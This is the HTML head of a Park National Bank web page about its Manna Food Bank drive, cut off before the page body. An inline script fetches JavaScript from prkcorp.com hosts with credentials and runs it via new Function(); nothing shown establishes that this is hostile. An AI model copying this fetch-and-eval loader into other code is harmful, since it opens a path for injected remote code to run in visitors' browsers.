

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/manna-food-bank/
body_size: 26535
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manna Food Bank - Park National Bank</title>
	<meta name="description" content="Learn more about our dedication to the communities we serve through our participation in the annual Manna Food Bank food drive." />
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/manna-food-bank/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manna Food Bank - Park National Bank" />
	<meta property="og:description" content="Learn more about our dedication to the communities we serve through our participation in the annual Manna Food Bank food drive." />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/manna-food-bank/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2020-10-20T16:53:49+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Asheville-Manna-Food-Bank.jpg" />
	<meta property="og:image:width" content="539" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-1844675498|rpid=2140753541|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/manna-food-bank/","url":"https://parknationalbank.com/community-involvement/manna-food-bank/","name":"Manna Food Bank - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/manna-food-bank/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/manna-food-bank/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Asheville-Manna-Food-Bank.jpg","datePublished":"2020-06-26T16:10:54+00:00","dateModified":"2020-10-20T16:53:49+00:00","description":"Learn more about our dedication to the communities we serve through our participation in the annual Manna Food Bank food drive.","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/manna-food-bank/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/manna-food-bank/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/manna-food-bank/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Asheville-Manna-Food-Bank.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Asheville-Manna-Food-Bank.jpg","width":539,"height":330,"caption":"Asheville Manna Food Bank"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/manna-food-bank/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Manna Food Bank"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fmanna-food-bank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fmanna-food-bank%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"6011458135"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=24534' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-24534 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
